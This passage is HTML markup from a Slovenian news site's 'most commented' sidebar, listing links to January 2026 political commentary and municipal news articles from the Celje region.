tdBlocksArray.push(block_td_uid_11_696b8fbd1c287);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_696b8fbd1c287 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/09/Natasa-Pirc-Musar-5-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/narobe-svet-in-politika-sloveniji-skodopvala-v-arbitrarnem-postopku-natasa-pirc-musar-pa-bi-jo-imela-za-varuhinjo-clovekovih-pravic/" rel="bookmark" title="Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc Musar pa bi jo imela za varuhinjo človekovih pravic!!??">Narobe svet in politika! Sloveniji škodovala v arbitrarnem postopku, Nataša Pirc...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T08:00:20+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/09/Robert-Golob8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/zakaj-golob-ne-uposteva-besed-svoje-poslanke-da-kriminalci-nimajo-prostora-v-politiki/" rel="bookmark" title="Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora v politiki?">Zakaj Golob ne upošteva besed svoje poslanke, da kriminalci nimajo prostora...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:45:10+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Zaklonilnik_Vrunceva_po_obnovi5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/civilna-zascita-mestne-obcine-celje-varno-leto-2025-in-obsezni-investicijski-nacrti-za-prihodnost/" rel="bookmark" title="Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski načrti za prihodnost">Civilna zaščita Mestne občine Celje: varno leto 2025 in obsežni investicijski...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T05:51:49+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-300x207.png 300w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-768x531.png 768w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-696x481.png 696w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN-608x420.png 608w, https://celjskiglasnik.si/wp-content/uploads/2021/12/EeZ2GPlXoAEDcCN.png 810w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/odlazkovim-prva-zausnica-niso-uspeli-z-utisanjem-luke-persa/" rel="bookmark" title="Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!">Odlazkovim prva zaušnica, niso uspeli z utišanjem Luke Perša!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:40+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/09/Fbf4MvxXoAMfqkd-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-se-gre-za-apetite-po-davkoplacevalskem-denarju-v-levici-vladne-nevladnike-primerja-z-gasilskimi-in-humanitarnimi-drustvi/" rel="bookmark" title="Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne nevladnike primerja z gasilskimi in humanitarnimi društvi!!??">Ko se gre za apetite po davkoplačevalskem denarju v Levici vladne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:32+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/uuu-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-postavljena-nadstresnica-ob-vezici-na-pokopaliscu-v-slovenskih-konjicah/" rel="bookmark" title="Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih Konjicah">Občina Slovenske Konjice: Postavljena nadstrešnica ob vežici na pokopališču v Slovenskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T05:38:31+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T05:09:26+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/Blaz-Brodnjak-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/blaz-brodnjak-koalicija-dokazuje-da-je-prihodnost-manj-pomembna-od-dvoumne-preteklosti-in-se-jim-preprosto-ne-uspe-priplaziti-iz-hoste-2-svetovne-vojne/" rel="bookmark" title="Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne preteklosti in se jim preprosto ne uspe priplaziti iz hoste 2. svetovne vojne&#8221;">Blaž Brodnjak: &#8220;Koalicija dokazuje, da je prihodnost manj pomembna, od dvoumne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T08:00:22+00:00" >17. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kaj-pa-razsodnost-roberta-goloba-uspeh-vlade-da-so-skrajsali-cakalne-dobe-za-vec-sto-dni-kjer-je-bil-cakajoci-samo-en-pacient/" rel="bookmark" title="Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne dobe za več sto dni, kjer je bil čakajoči samo en pacient!!">Kaj pa razsodnost Roberta Goloba? Uspeh vlade, da so skrajšali čakalne...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T08:00:33+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/11/team-spirit-2781805_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-aktivnosti-za-zmanjsevanje-socialnih-razlik-in-dostojno-zivljenje-obcank-in-obcanov/" rel="bookmark" title="Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje občank in občanov">Mestna občina Celje: Aktivnosti za zmanjševanje socialnih razlik in dostojno življenje...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:33:00+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2022/03/joze_pucnik_FOTO_Arhiv_Demokracije-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubljani-se-bo-slisal-spomin-na-pravega-oceta-slovenske-samostojnosti-in-drzave/" rel="bookmark" title="V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti in države!">V Ljubljani se bo slišal spomin na pravega očeta slovenske samostojnosti...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:10+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-opozicija-ponuja-normalnost-to-bomo-volili/" rel="bookmark" title="Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;">Boštjan Perne: &#8220;Opozicija ponuja normalnost. To bomo volili&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:45+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/prejeli-smo-vlada-roberta-goloba-se-pozvizga-na-slovenskega-kmeta/" rel="bookmark" title="Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;">Prejeli smo: &#8220;Vlada Roberta Goloba se požvižga na slovenskega kmeta!!??&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T08:00:01+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
